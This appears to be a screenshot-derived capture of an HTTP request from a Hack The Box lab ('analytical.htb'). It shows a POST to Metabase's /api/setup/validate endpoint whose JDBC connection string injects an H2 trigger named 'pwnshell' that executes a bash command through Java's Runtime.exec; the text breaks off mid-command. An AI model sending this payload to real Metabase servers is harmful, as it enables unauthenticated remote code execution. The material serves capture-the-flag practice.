 Request
Pretty Raw Hex \n
1 POST /api/setup/validate HTTP/1.1
2 Host: data.analytical.htb
3 Content-Type: application/json
4 Content-Length: 812
5
6 {
7 "token":
"249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
8 "details":
9 {
10 "is_on_demand": false,
11 "is_full_sync": false,
12 "is_sample": false,
13 "cache_ttl": null,
14 "refingerprint": false,
15 "auto_run_queries": true,
16 "schedules":
17 {},
18 "details":
19 {
20 "db":
"zip:/app/metabase.jar!/sample-database.db
;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1
\\;CREATE TRIGGER pwnshell BEFORE SELECT O
N INFORMATION_SCHEMA.TABLES AS $$//javascr
ipt\njava.lang.Runtime.getRuntime().exec('
bash -c {echo
Search... 0 matches